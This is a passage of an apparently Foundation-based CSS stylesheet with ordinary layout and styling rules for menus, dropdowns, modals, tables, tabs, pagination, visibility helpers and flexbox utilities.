.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #c40b12; color: #fff; }

.menu .active > a { background: #c40b12; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #333; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #c40b12; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #c40b12; color: #fff; }

.label.primary { background: #c40b12; color: #fff; }

.label.secondary { background: #333; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #c40b12; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(0, 0, 0, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #333; }

tfoot { background: #f2f2f2; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #c40b12; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #ba0a11; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #c40b12; }

.tabs-title > a:hover { background: #fff; color: #a9090f; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #c40b12; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(196, 11, 18, 0.5); box-shadow: 0 0 6px 1px rgba(196, 11, 18, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: normal; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
